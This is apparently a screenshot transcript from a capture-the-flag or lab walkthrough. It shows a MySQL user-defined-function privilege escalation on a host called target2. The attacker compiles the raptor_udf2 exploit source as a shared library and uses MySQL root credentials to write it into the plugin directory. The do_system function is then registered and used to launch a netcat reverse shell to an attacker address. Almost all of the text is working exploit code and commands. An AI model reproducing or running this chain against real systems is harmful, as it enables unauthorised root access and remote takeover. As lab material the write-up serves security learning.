 www-data@target2:/tmp$ nano 1518.c
GNU nano 2.2.6 File: 1518.c
* +-----------+-----+----------------+----------+
* | name | ret | dl | type |
* +-----------+-----+----------------+----------+
* | do_system | 2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
* [...]
*
* E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysqludf_sys
*
*/
#include <stdio.h>
#include <stdlib.h>
enum Item_result {STRING_RESULT, REAL_RESULT, INT_RESULT, ROW_RESULT};
typedef struct st_udf_args {
unsigned int arg_count; // number of arguments
enum Item_result *arg_type; // pointer to item_result
char **args; // pointer to arguments
unsigned long *lengths; // length of string args
char *maybe_null; // 1 for maybe_null args
} UDF_ARGS;
typedef struct st_udf_init {
char maybe_null; // 1 if func can return NULL
unsigned int decimals; // for real functions
unsigned long max_length; // for string functions
char *ptr; // free ptr for func data
char const_item; // 0 if result is constant
} UDF_INIT;
int do_system(UDF_INIT *initid, UDF_ARGS *args, char *is_null, char *error)
{
if (args->arg_count != 1)
return(0);
system(args->args[0]);
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page
^X Exit ^J Justify ^W Where Is ^V Next Page
www-data@target2:/tmp$ gcc -g -c -fPIC 1518.c
www-data@target2:/tmp$ gcc -g -shared -Wl,-soname,1518.so -o 1518.so 1518.o -lc
www-data@target2:/tmp$ ls
1518.c 1518.o 1518.so linpeas.sh tmux-33
www-data@target2:/var/www/html$ mysql -u root -pR@v3nSecurity wordpress
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 39
Server version: 5.5.60-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> create table wp_functions(line blob);
Query OK, 0 rows affected (0.03 sec)
mysql> insert into wp_functions values(load_file('/tmp/1518.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from wp_functions into dumpfile '/usr/lib/mysql/plugin/wp-system.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'wp-system.so';
Query OK, 0 rows affected (0.00 sec)
mysql> drop table wp_functions;
Query OK, 0 rows affected (0.01 sec)
mysql> select do_system('nc 192.168.1.90 9001 -e /bin/bash');